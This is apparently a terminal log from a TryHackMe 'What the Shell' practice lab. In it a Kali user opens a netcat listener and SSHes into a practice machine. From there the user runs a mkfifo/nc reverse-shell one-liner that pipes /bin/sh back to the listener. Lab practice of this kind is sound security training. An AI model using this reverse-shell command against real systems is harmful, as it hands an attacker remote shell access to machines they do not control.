 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ whoami
kakakseram
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10.227.114]
36746
whoami
shell
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ export IP=10.10.227.114
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ ssh shell@$IP
shell@10.10.227.114's password:
Shell Practice
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc 10.13.52.88 9999 < /tmp/f | /bin/sh >/tmp/f 2>&1;
rm /tmp/f